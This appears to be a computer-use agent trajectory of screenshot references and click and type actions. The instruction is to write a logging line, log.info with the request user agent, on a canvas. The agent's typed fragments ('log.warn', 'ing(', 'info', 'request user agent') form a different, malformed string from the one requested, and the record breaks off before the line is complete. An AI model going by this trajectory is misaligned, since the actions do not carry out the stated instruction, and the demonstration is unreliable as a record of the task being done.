
{"action": "mouse_move", "coordinate": [1136, 726]}

Write log.info("request user agent: %s", request.userAgent) near the top-left of the canvas.
{"action": "left_click", "coordinate": [277, 123]}

{"action": "type", "text": "log.warn"}

{"action": "type", "text": "ing("}

{"action": "type", "text": "\""}

{"action": "type", "text": "info"}

{"action": "type", "text": "request user agent"}
